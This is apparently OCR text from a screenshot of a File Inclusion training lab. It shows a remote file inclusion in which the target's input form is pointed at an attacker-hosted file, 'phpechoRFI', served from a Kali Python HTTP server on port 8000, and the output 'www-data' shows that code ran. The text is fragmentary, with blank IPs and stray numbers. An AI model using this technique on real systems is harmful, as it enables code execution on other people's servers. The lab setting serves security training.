 File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name http:// :8000/phpechoRFI 1
Current Path
/var/www/html
File Content Preview of http:// :8000/phpechoRFI
www-data 2
File Actions Edit View Help
┌──(kali㉿kali)-[~/PythonServer]
└─$ python -m SimpleHTTPServer 3
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.91.185 - - [26/Feb/2022 21:47:17] "GET /phpechoRFI HTTP/1.1" 200 -